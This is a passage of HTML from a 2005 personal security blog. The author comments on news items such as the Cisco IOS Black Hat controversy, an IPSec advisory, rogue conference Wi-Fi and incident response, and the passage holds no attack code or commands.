<a href='https://www.blogger.com/email-post/7652481/112299856583893870' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112299856583893870&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, July 28, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112255503504157814'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/07/michael-lynns-black-hat-presentation.html'>MIchael Lynn's Black Hat presentation: What's the big deal?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>In case you haven't heard, there's <a href="http://news.zdnet.co.uk/internet/security/0,39020375,39211011,00.htm">a big controversy over one of yesterday's Black Hat presentations</a>.  I frankly don't see what all the fuss is about.<br /><br />According to Cisco, Lynn reverse engineered parts of IOS while working for ISS.  This allowed him to discover methods to make use of <span style="font-style:italic;">existing vulnerabilities</span> to gain shell access or execute arbitrary code on a Cisco router.  <br /><br />People, this is a big technical step forward, but it's just not news.  First, Mr. Lynn has not created or publicized new Cisco vulnerabilities, he's merely come up with some more creative ways to make use of existing vulnerabilities.  Second, I don't think any security professional should be surprised that it's possible to use a stack or heap vulnerability to execute code.  It's been done to death on every other platform, why not IOS too?  My hat's off to Mr. Lynn for what is definitely some masterful coding on his part, but we've seen this before elsewhere.<br /><br />What really puzzles me, though, is why anyone is surprised that he's apparently going to be sued by both Cisco and ISS.  I'm not privy to the agreements he may have signed with ISS when he was employed there, nor do I know any details about any NDAs that might be in place between ISS and Cisco.  However, if he was paid by ISS to work on this project, the work belongs to ISS and not to Mr. Lynn.  That alone could be sufficient grounds for ISS to complain, especially because by outing the work, he has also probably opened ISS itself to lawsuits from Cisco.  <br /><br />So please everyone, let's get over this teacup imbroglio.    This just isn't the story everyone thinks it is.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/07/michael-lynns-black-hat-presentation.html' title='permanent link'>8:34 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112255503504157814' onclick=''>1 comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112255503504157814' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112255503504157814&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, July 11, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='112109839160941733'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/07/tor-is-double-edged-sword.html'>Tor is a double-edged sword</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Yes, <a href="http://oreillynet.com/pub/wlg/7333">this</a> article's conclusions are a little obvious.  An anonymizing network protects the privacy of normal users and evildoers alike.  That was just about my second thought on hearing about <a href="http://tor.eff.org/">Tor</a> (the first was, "Cool!").  <br /><br />I like this article, though, because it has a step-by-step guide to running some simple Nessus scans through Tor.  I haven't been using Tor in my penetration tests, partly because being anonymous isn't much of an issue, but mostly because I don't know that I trust it to work well for all the various Nessus tests. I might give this guy's method a try, though, and see how it goes.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/07/tor-is-double-edged-sword.html' title='permanent link'>12:13 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/112109839160941733' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/112109839160941733' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=112109839160941733&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Tor' rel='tag'>Tor</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, June 27, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111988681251002980'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/06/seagates-encrypted-hard-drives.html'>Seagate's encrypted hard drives</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.eweek.com/article2/0,1759,1825740,00.asp">This announcement</a> has been getting a fair amount of press recently.  I think it's great that a major hard drive manufacturer is getting on the hardware encryption bandwagon, but I have a couple of questions.  <br /><br />First off, it seems as though the user must enter a password to unlock the encryption key before the OS will even boot.  Does this imply that you need a special BIOS to handle this functionality?  <br /><br />Also, are there any brute force countermeasures in place to defeat password guessing attacks?  It seems as though forensic analysts are going to have a tough time with these, but since most users choose sucky passwords, maybe it's not all bad news for the good guys.  On the other hand, good lockout or data destruction features could really come in handy with these units.<br /><br />If anyone know more about this, I'd appreciate it if you could drop a comment here to clarify things.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/06/seagates-encrypted-hard-drives.html' title='permanent link'>11:40 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111988681251002980' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111988681251002980' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111988681251002980&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, June 03, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111782600066064439'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/06/off-to-infosecon.html'>Off to InfoSeCon</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>I'll be flying out tomorrow for <a href="http://www.infosecon.org">InfoSeCon</a> in Dubrovnik, Croatia.  I'll be speaking and teaching, but I plan to attend a bunch of the sessions as well.  Keep your eyes on the blog for updates throughout next week.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/06/off-to-infosecon.html' title='permanent link'>3:09 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111782600066064439' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111782600066064439' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111782600066064439&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Events' rel='tag'>Events</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, May 24, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111693677787715496'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/05/send-200-in-unmarked-e-cash.html'>Send $200 in unmarked e-cash...</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://story.news.yahoo.com/news?tmpl=story&amp;cid=562&amp;e=2&amp;u=/ap/internet_ransom">This</a> story is a little light on technical details, but interesting nonetheless.  Short form:  an attacker encrypts important business documents, then leaves a $200 ransom note for the encryption keys.  I'm sure this sort of thing happens all the time, but it rarely makes the mainstream media (especially not for a measly $200 ransom).  <br /><br />Have you backed up your files lately?<br /></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/05/send-200-in-unmarked-e-cash.html' title='permanent link'>8:12 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111693677787715496' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111693677787715496' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111693677787715496&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, May 21, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111670243212315669'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/05/inside-operation-firewall.html'>Inside Operation Firewall</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.businessweek.com/">Business Week</a> has an <a href="http://www.businessweek.com/magazine/content/05_22/b3935001_mz001.htm?chan=tc">article</a> with some interesting details on last October's Shadow Crew bust.  Pretty interesting, especially for a non-tech publication.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/05/inside-operation-firewall.html' title='permanent link'>3:05 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111670243212315669' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111670243212315669' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111670243212315669&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, May 13, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111600923007550201'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/05/big-shout-out-to-all-my-croatian-fans.html'>A big shout-out to all my Croatian fans!</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>In a rather unlooked-for but extremely welcome turn of events, I've been scheduled to speak at next month's <a href="http://www.infosecon.org/">InfoSeCon in Dubrovnik, Croatia</a> (June 6 - 9).  I will be presenting a talk on Network Security Monitoring (NSM) with the open source Sguil software.  I'll also be teaching a more advanced master class on NSM based on Richard Bejtlich's <a href="http://www.taosecurity.com/books.html">The Tao of Network Security Monitoring</a>.<br /><br />And let me just say that the location looks to be a stunning seaside resort on the shores of the crystal blue Adriatic.  Even if you don't care to hear me talk, come for the junket value!</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/05/big-shout-out-to-all-my-croatian-fans.html' title='permanent link'>2:25 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111600923007550201' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111600923007550201' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111600923007550201&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Events' rel='tag'>Events</a>,
<a href='http://blog.vorant.com/search/label/Sguil' rel='tag'>Sguil</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, May 10, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111574576042319512'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/05/symantec-releases-worm-outbreak.html'>Symantec releases worm outbreak simulator</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://enterprisesecurity.symantec.com/content.cfm?articleid=5479">This</a> is just too cool.  You can download and run this on your own Windows system, but although the documentation says you can tinker with the security policies, worm characteristics and other simulation variables, the software doesn't seem to allow you to do this.  I guess Symantec doesn't want to give undue advantage to it's competitors (or the worm creators), which I suppose is understandable.  Still, if we could at least edit the network security policies and such, this would be a great tool to show your users & management the importance of good security controls!</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/05/symantec-releases-worm-outbreak.html' title='permanent link'>1:22 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111574576042319512' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111574576042319512' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111574576042319512&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='111572721053817963'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/05/ipsec-information-disclosure.html'>IPSec information disclosure vulnerabilities</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>The UK's <a href="http://www.niscc.gov.uk/">National Infrastructure Security Coordination Centre</a> has published an <a href="http://www.niscc.gov.uk/niscc/docs/al-20050509-00386.html?lang=en">advisory</a> about vulnerabilities in certain IPSec configurations that could allow an active attacker to recover the plaintext of the encrypted communication.  <br /><br />If you're using IPSec, you need to read the advisory, but I can tell you briefly that the attack involves twiddling the bits of the encrypted payload such that the IP headers of the tunneled packet are modified in various ways, which should generate ICMP diagnostic messages on one side of the tunnel.  ICMP packets typically include the header and payload information from the packet which generated the error condition, in this case the unencrypted IP packet.  <br /><br />The advisory claims that this attack can be fully automated and can potentially recover entire encrypted sessions.  The best workaround seems to be to configure ESP's integrity protection as well as it's encryption, though blocking ICMP error messages would also be effective in some circumstances.<br /></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/05/ipsec-information-disclosure.html' title='permanent link'>8:13 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111572721053817963' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111572721053817963' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111572721053817963&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, May 09, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111567731120172162'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/05/f-secure-tries-to-infect-prius.html'>F-Secure tries to infect the prius</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.f-secure.com/weblog/#00000553">This</a> is pretty creative.  I admit to having wondered myself how secure some of these bluetooth-enabled car computers were.  When a friend of mine got a new 2004 Prius last year, we actually went out and tried to see if we could somehow access it with my PDA, but we didn't go to nearly the trouble these guys did!</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/05/f-secure-tries-to-infect-prius.html' title='permanent link'>6:19 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111567731120172162' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111567731120172162' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111567731120172162&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, April 25, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111444791063318474'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/04/always-beware-of-conference-wireless.html'>Always beware of conference wireless...</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://news.zdnet.co.uk/">ZDNet UK</a> is running an article about some attackers providing counterfeit wireless access to attendees.  According to <a href="http://news.zdnet.co.uk/0,39020330,39195956,00.htm">the story</a>, the crackers strolled around the conference with access points running on their laptops and advertising well-known SSIDs (like <i>tmobile</i>).  When a victim associated with the access point, the software generated<br />randomly-mutated malware (to bypass antivirus scanners) and attempted to download it onto the client.<br /><br />None of these features are new, but the combination is.  This is a very nasty (and probably quite effective) use of existing off-the-shelf technology.  </p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/04/always-beware-of-conference-wireless.html' title='permanent link'>12:51 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111444791063318474' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111444791063318474' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111444791063318474&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, April 18, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111384037965068124'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/04/schneier-on-hacking-papal-election.html'>Schneier on "Hacking the Papal Election"</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>This is how you think about everything in your life if you're in the security field.  Check out Bruce Schneier's analysis on <a href="http://www.schneier.com/blog/archives/2005/04/hacking_the_pap_1.html">Hacking the Papal Election</a>.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/04/schneier-on-hacking-papal-election.html' title='permanent link'>12:06 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111384037965068124' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111384037965068124' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111384037965068124&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/WTF%3F' rel='tag'>WTF?</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='111384026224566795'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/04/insight-on-this-months-scan-of-month.html'>Insight on this month's "Scan of the Month"</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.taosecurity.com/">Richard Bejtlich</a> (analyst, author and blogger extraordinaire) has a good point in his <a href="http://taosecurity.blogspot.com/2005/04/new-honeynet-project-challenge-i-saw.html">latest blog entry</a>.  The <a href="http://www.honeynet.org/">Honeynet Project</a>'s <a href="http://www.honeynet.org/scans/scan34/">Scan of the Month</a> collects a whole lot of data, but how much time will it take a good analyst to complete the challenge?  Properly applied NSM certainly would make this sort of thing much easier.  Go <a href="http://www.sguil.org/">sguil</a>!</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/04/insight-on-this-months-scan-of-month.html' title='permanent link'>12:04 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111384026224566795' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111384026224566795' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111384026224566795&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Sguil' rel='tag'>Sguil</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='111382943984713089'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/04/dod-goes-l33t.html'>DoD goes l33t</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.wired.com/">Wired News</a> is running an article, titled <a href="http://www.wired.com/news/privacy/0,1848,67223,00.html?tw=rss.PRV">U.S. Military's Elite Hacker Crew</a>, about the Joint Functional Component Command for Network Warfare (JFCCNW).  Although everyone has pretty much assumed that our military has had this Information Warfare capability for some time, the existence of l33t gov't h4x0rs has recently been confirmed.  Not much other detail is available, but this is a start.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/04/dod-goes-l33t.html' title='permanent link'>9:03 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111382943984713089' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/111382943984713089' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=111382943984713089&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, April 15, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='111356789372556652'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/04/five-mistakes-of-incident-response.html'>Five Mistakes of Incident Response</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.infosecwriters.com/">InfosecWriters</a> has a short but sweet paper by Anton Chuvakin, entitled <a href="http://www.infosecwriters.com/texts.php?op=display&amp;id=282">Five Mistakes of Incident Response</a>.  It's a quick, easy read that I wholeheartedly recommend.  In fact, I would have added a mistake #0:  Panicking.  Keeping your cool is always the most important thing in Incident Response.  Still, this paper is a great summary of the other top five mistakes to avoid.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/04/five-mistakes-of-incident-response.html' title='permanent link'>8:24 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/111356789372556652' onclick=''>1 comments</a>
</span>
